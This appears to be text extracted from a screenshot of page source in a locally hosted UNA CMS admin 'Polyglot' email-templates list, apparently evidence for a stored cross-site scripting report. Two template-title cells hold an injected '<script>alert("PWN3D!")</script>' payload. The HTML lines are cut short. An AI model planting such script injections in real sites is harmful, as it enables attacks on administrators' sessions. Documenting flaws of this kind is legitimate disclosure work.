 Polyglot
http://127.0.0.1/UNA2/studio/poly
view-source:http://127.0.0.1/UNA2/studio/polyglot.php?page=etemplates
Legtöbbször látogatott Bevezetés
</select></div></div></div><div class="bx-form-warn" style="display:none;"></div></div><div  id="bx-form-element-keyword" class="bx-form-element-wrapper bx-
</div></div></div><div class="bx-form-warn" style="display:none;"></div></div> </div>
</div>
</div>
<div class="bx-grid-table-wrapper2 bx-grid-table-hide-shadow-before bx-grid-table-wrapper-responsive">
<div id="bx-grid-cont-sys_studio_lang_etemplates" class="bx-grid-table-wrapper">
<table id="bx-grid-table-sys_studio_lang_etemplates" class="bx-grid-table">
<thead>
<tr class="bx-grid-table-row-hr">
<td colspan="3"><hr class="bx-def-hr" /></td>
</tr>
<tr>
<th  bx_grid_sort_head="NameSystem" class="bx-def-padding-sec-bottom bx-def-padding-sec-top bx-grid-header-N
<tr class="bx-grid-table-row-hr">
<td colspan="3"><hr class="bx-def-hr" /></td>
</tr>
</thead>
<tbody>
<tr id="sys_studio_lang_etemplates_row_1" class="">
<td  class="bx-def-padding-sec-bottom bx-def-padding-sec-top" style="width:60%;"><script>alert("PWN3D!")</script>Message sending from<im
<!--<div class="bx-popup-box-pointer"><i class="bx-popup-border"></i></div>-->
<div class="bx-popup bx-popup-trans bx-popup-border bx-popup-color-bg bx-def-round-corners">
<div class="bx-popup-close-wrapper bx-def-padding bx-def-media-desktop-hide bx-def-media-tablet-hide">
<a href="javascript:void(0);" class="bx-popup-element-close bx-def-font-h1 bx-def-margin"><i class="sys-icon times"></i></a>
</div>
<div class="bx-popup-content" style=""><div class="bx-def-padding bx-def-color-bg-block"><script>alert("PWN3D!")</script>Message sending from the Admin Panel</d
</div>
</div></div></td><td  class="bx-def-padding-sec-bottom bx-def-padding-sec-top" style="width:20%;">System</td><td  class="bx-def-padding-sec-bottom bx-def-padding-sec-to
<tr id="sys_studio_lang_etemplates_row_2" class="">
<td  class="bx-def-padding-sec-bottom bx-def-padding-sec-top" style="width:60%;">Profile e-mail confirmation message</td><td  class="bx-
<tr id="sys_studio_lang_etemplates_row_3" class="">
<td  class="bx-def-padding-sec-bottom bx-def-padding-sec-top" style="width:60%;">Reset password message</td><td  class="bx-def-padding-s
<tr id="sys_studio_lang_etemplates_row_4" class="">
<td  class="bx-def-padding-sec-bottom bx-def-padding-sec-top" style="width:60%;">New password message</td><td  class="bx-def-padding-sec
<tr id="sys_studio_lang_etemplates_row_5" class="">
<td  class="bx-def-padding-sec-bottom bx-def-padding-sec-top" style="width:60%;">Membership expiration letter sent to members whose<img
<!--<div class="bx-popup-box-pointer"><i class="bx-popup-border"></i></div>-->
<div class="bx-popup bx-popup-trans bx-popup-border bx-popup-color-bg bx-def-round-corners">
<div class="bx-popup-close-wrapper bx-def-padding bx-def-media-desktop-hide bx-def-media-tablet-hide">
pwn3 Összes kiemelése Kis- és nagybetűk Egész szavak 1 / 2 találat
15:49
2019. 08. 09.